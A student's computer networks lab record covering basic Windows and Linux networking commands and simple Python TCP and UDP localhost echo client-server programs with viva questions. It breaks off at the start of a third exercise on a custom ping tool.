COMPUTER NETWORKS EXPERIMENTS

NAME: APARNA K A
ROLL.NO: 251901016
DEPARTMENT: CSE-CS (Cybersecurity)
SECTION: A

Ex.No:1
BASIC NETWORKING COMMANDS

Aim
To study and execute basic networking commands in Windows and Linux operating systems for viewing network configuration, checking connectivity, and performing basic network troubleshooting.
Algorithm
- Start the Windows operating system and Ubuntu Linux operating system.
- Open Command Prompt in Windows and Terminal in Linux.
- Execute the basic networking commands one by one.
- Observe the network configuration and connectivity information displayed by each command.
- Compare the commands available in Windows and Linux.
- Verify that the commands execute successfully.
- Record the commands used and complete the experiment.

Procedure
- Boot the system into Windows or Ubuntu Linux.
- Connect the system to a network (LAN or Wi-Fi).
- Open Command Prompt (Windows) or Terminal (Linux).
- Execute the commands listed below one at a time.
- Note the purpose of each command.
- Compare the equivalent networking commands in both operating systems.
- Close the Command Prompt/Terminal after completing the experiment.

Windows Networking Commands
Command | Purpose
ipconfig | Displays the IP configuration of the system.
ipconfig /all | Displays detailed network configuration.
ping <hostname/IP> | Checks network connectivity with another host.
tracert <hostname/IP> | Displays the route taken by packets to the destination.
arp -a | Displays the ARP cache table.
route print | Displays the routing table.
netstat | Displays active network connections and listening ports.
hostname | Displays the computer name.
nslookup <domain> | Retrieves DNS information for a domain.

Linux Networking Commands
Command | Purpose
ip address show or ip a | Displays IP address configuration.
ip link show | Displays network interfaces.
ip route show | Displays the routing table.
ip neigh show | Displays the ARP (neighbor) table.
ping <hostname/IP> | Checks network connectivity.
hostname | Displays the host name.
ss | Displays active network connections.
netstat (if installed) | Displays network statistics and connections.
ifconfig (legacy command) | Displays network interface configuration (older command).
traceroute <hostname/IP> | Displays the packet route to the destination.
nslookup <domain> | Retrieves DNS information for a domain.

Windows Networking Commands
1. ipconfig
NAME: ipconfig - displays the IP configuration of the system.
SYNOPSIS: ipconfig [OPTION]
DESCRIPTION: Displays the IP address, subnet mask, default gateway, and other basic network configuration information.
OUTPUT: Displays the network configuration of the system.


2. ipconfig /all
NAME: ipconfig /all - displays detailed network configuration.
SYNOPSIS: ipconfig /all
DESCRIPTION: Displays detailed network information, including the IP address, MAC address, DNS servers, DHCP status, and other network adapter details.
OUTPUT: Displays complete network configuration details.


3. ping
NAME: ping - checks network connectivity with another host.
SYNOPSIS: ping <hostname/IP>
DESCRIPTION: Sends packets to the specified host to check connectivity and measure the response time.
OUTPUT: Displays replies from the destination, packet statistics, and response times.


4. tracert
NAME: tracert - displays the route taken by packets to the destination.
SYNOPSIS: tracert <hostname/IP>
DESCRIPTION: Traces the path taken by packets from the local computer to the specified destination by identifying intermediate routers.
OUTPUT: Displays the intermediate network devices and response times along the route.


5. arp -a
NAME: arp -a - displays the ARP cache table.
SYNOPSIS: arp -a
DESCRIPTION: Displays the Address Resolution Protocol (ARP) cache, which contains mappings between IP addresses and physical (MAC) addresses.
OUTPUT: Displays the available IP address and corresponding MAC address entries.


6. route print
NAME: route print - displays the routing table.
SYNOPSIS: route print
DESCRIPTION: Displays the IPv4 and IPv6 routing tables used by the system to determine where network packets should be sent.
OUTPUT: Displays the routing table, including destination networks, gateways, and network interfaces.


7. netstat
NAME: netstat - displays active network connections and listening ports.
SYNOPSIS: netstat [OPTION]
DESCRIPTION: Displays network connections, listening ports, protocol statistics, and related networking information.
OUTPUT: Displays active network connections and listening ports.


8. hostname
NAME: hostname - displays the computer name.
SYNOPSIS: hostname
DESCRIPTION: Displays the name assigned to the local computer on the network.
OUTPUT: Displays the computer's host name.

9. nslookup
NAME: nslookup - retrieves DNS information for a domain.
SYNOPSIS: nslookup <domain>
DESCRIPTION: Queries the Domain Name System (DNS) to retrieve information about a specified domain name or IP address.
OUTPUT: Displays the DNS server used and the corresponding DNS query results.


Linux Networking Command
10. ip address show (ip a)
NAME: ip address show - displays IP address configuration.
SYNOPSIS: ip address show or ip a
DESCRIPTION: Displays the IP addresses assigned to the network interfaces of the Linux system.
OUTPUT: Displays network interface names, IP addresses, and related address information.


11. ip link show
NAME: ip link show - displays network interfaces.
SYNOPSIS: ip link show
DESCRIPTION: Displays information about network interfaces, including their names, MAC addresses, and operational states.
OUTPUT: Displays the available network interfaces and their status.


12. ip route show
NAME: ip route show - displays the routing table.
SYNOPSIS: ip route show
DESCRIPTION: Displays the IPv4 routing table used by the Linux system to forward network packets.
OUTPUT: Displays destination networks, gateways, and network interfaces used for routing.

13. ip neigh show
NAME: ip neigh show - displays the neighbor table.
SYNOPSIS: ip neigh show
DESCRIPTION: Displays the neighbor cache, which stores mappings between IP addresses and link-layer addresses, such as MAC addresses.
OUTPUT: Displays neighboring IP addresses, corresponding MAC addresses, and their reachability states.


14. ping
NAME: ping - checks network connectivity.
SYNOPSIS: ping <hostname/IP>
DESCRIPTION: Sends packets to the specified host to verify network connectivity and measure response times.
OUTPUT: Displays replies from the destination, packet loss, and response-time statistics.



15. hostname
NAME: hostname - displays the host name.
SYNOPSIS: hostname
DESCRIPTION: Displays the name of the local Linux computer.
OUTPUT: Displays the system's host name.


16. ss
NAME: ss - displays active network connections.
SYNOPSIS: ss [OPTION]
DESCRIPTION: Displays information about network sockets, including active connections, listening ports, and socket states.
OUTPUT: Displays network socket information and connection details.


17. netstat
NAME: netstat - displays network statistics and connections.
SYNOPSIS: netstat [OPTION]
DESCRIPTION: Displays network connections, routing tables, interface statistics, and listening ports. This command may require installing the net-tools package.
OUTPUT: Displays network statistics and connection information.


18. ifconfig
NAME: ifconfig - displays network interface configuration.
SYNOPSIS: ifconfig [INTERFACE]
DESCRIPTION: Displays or configures network interfaces, including their IP addresses, netmasks, and interface status. It is a legacy command and may require installing the net-tools package.

OUTPUT: Displays the configuration details of the specified network interface or all available interfaces.


19. traceroute
NAME: traceroute - displays the packet route to the destination.
SYNOPSIS: traceroute <hostname/IP>
DESCRIPTION: Traces the path taken by packets from the Linux system to the specified destination by identifying intermediate routers.
OUTPUT: Displays the intermediate routers and their response times along the route.


20. nslookup
NAME: nslookup - retrieves DNS information for a domain.
SYNOPSIS: nslookup <domain>
DESCRIPTION: Queries the Domain Name System (DNS) to retrieve information about a specified domain name or IP address.
OUTPUT: Displays the DNS server used and the corresponding DNS query results.



Result:
Thus the above windows commands were executed.

Viva Questions :
1. What is the purpose of the ping command?
Answer: It checks whether a host or server is reachable on the network.
2. What does the ipconfig command do in Windows?
Answer: It displays the IP configuration of the computer.
3. Which command is used in Linux to display network interfaces?
Answer: ifconfig or ip addr.
4. What is the use of the tracert or traceroute command?
Answer: It shows the path taken by packets to reach a destination.
5. What is the purpose of the netstat command?
Answer: It displays active network connections and listening ports.

Ex.No : 2
STUDY OF SOCKET PROGAMMING IN PYTHON
Aim:
To study the concepts of socket programming in python.
Introduction:
Socket definition:
A network socket is an endpoint of a two-way communication link between two programs or processes - client and server in our case - which are running on the network. This can be on the same computer as well as on different systems which are connected via the network. Both client/server communicate with each other by writing to or reading from the network socket. The technical equivalent in reality is a telephone communication between two participants. The network socket represents the corresponding number of the telephone line, or a contract in case of cell phones.
Socket programming in python
- Python's core networking library is Socket Module.
- Python's socket module has both class-based and instances-based methods.
- Class-based method is an intuitive approach which doesn't need an instance of a socket object.
- For example, in order to print a machine's IP address, you don't need a socket object. Instead, just call the socket's class-based methods.
- In instance-based method, if some data needed to be sent to a server application.
- It is more intuitive to create a socket object to perform that explicit operation.
- This module has everything you need to build socket servers and clients.

TCP Client-Server Communication Using Socket programming in python:
Algorithm:
Server:
1. Create a TCP socket using `socket.socket(AF_INET, SOCK_STREAM)`.
2. Bind the socket to `'localhost'` and a specific port using `bind()`.
3. Listen for incoming client connections using `listen()`.
4. Accept a connection, receive the client’s message using `recv()`, and send a reply using `send()`.
5. Ask the user whether to continue; if not, close the socket using `close()`.
Client:
1. Create a TCP socket using `socket.socket(AF_INET, SOCK_STREAM)`.
2. Connect the socket to the server using `connect((‘localhost’, 55555))`.
3. Send a message to the server using `send()`.
4. Receive the reply from the server using `recv()` and display it.
5. Close the socket connection using `close()`.

Program Code:
Server:
import socket
sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Socket Created')
sockfd.bind(('localhost',55555))
sockfd.listen(3)
print('Waiting for connections')
while True:
clientfd,addr=sockfd.accept()
receivedMsg=clientfd.recv(1024).decode()
print("Connected with ",addr)
print("Message Received from Client: ",receivedMsg)
clientfd.send(bytes(receivedMsg,'utf-8'))
print("Message reply sent to Client!")
print("Do you want to continue(type y or n):")
choice=input()
if choice=='n':
break
Client:
import socket
clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
clientfd.connect(('localhost',55555))
name=input("Enter your message:")
clientfd.send(bytes(name,'utf-8'))
print("Message Received from Server: ",clientfd.recv(1024).decode())

Output:
Server:

Client:


UDP Client-Server Communication Using Socket programming in python:
Algorithm:
Server:
1. Create a UDP socket using socket.socket(AF_INET, SOCK_DGRAM).
2. Bind the socket to 'localhost' and a specific port using bind().
3. Wait to receive a message from a client using recvfrom().
4. Display the received message and send it back using sendto().
5. Ask the user whether to continue or close the socket using close().
Client:
1. Create a UDP socket using `socket.socket(AF_INET, SOCK_DGRAM)`.
2. Enter the message to send to the server.
3. Send the message using `sendto()` with the server’s address and port.
4. Receive the server’s reply using `recvfrom()` and display it.
5. Ask the user whether to continue or close the socket using `close()`.

Program Code:
Server:
import socket
sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print("UDP Socket Created")
sockfd.bind(('localhost', 8000))
print("Waiting for messages...")
while True:
data, addr = sockfd.recvfrom(1024)
print("Message Received from Client:", data.decode())
sockfd.sendto(data, addr)
print("Message reply sent to Client!")
choice = input("Do you want to continue (y/n): ")
if choice.lower() == 'n':
break
sockfd.close()
Client:
import socket
clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
while True:
msg = input("Enter message to send: ")
clientfd.sendto(msg.encode(), ('localhost', 8000))
data, addr = clientfd.recvfrom(1024)
print("Message from Server:", data.decode())
choice = input("Do you want to continue (y/n): ")
if choice.lower() == 'n':
break clientfd.close()

Output:
Server:

Client:

Result:
Thus concepts of socket programming in python were studied.

Viva Questions
1. What is a socket in computer networks?
Answer:A socket is an endpoint for sending and receiving data between two computers over a network.
2. What are the two main types of sockets?
Answer:The two main types are:
- TCP Socket (SOCK_STREAM): Connection-oriented and reliable.
- UDP Socket (SOCK_DGRAM): Connectionless and faster but less reliable.
3. What is the difference between TCP and UDP sockets?
Answer:TCP provides reliable, ordered, and error-checked communication, whereas UDP provides faster communication without guaranteeing delivery or order of packets.
4. Which Python module is commonly used for socket programming?
Answer:The socket module is used in Python for creating and managing network sockets.
Example:
import socket
5. What is the role of a server socket and a client socket?
Answer:A server socket listens for incoming connection requests, while a client socket initiates a connection to the server.

Ex.No: 3
CUSTOMIZED PING COMMAND TO TEST THE SERVER
CONNECTIVITY
Aim:
To develop a customized ping command to test the server connectivity.
Introduction:
Ping:
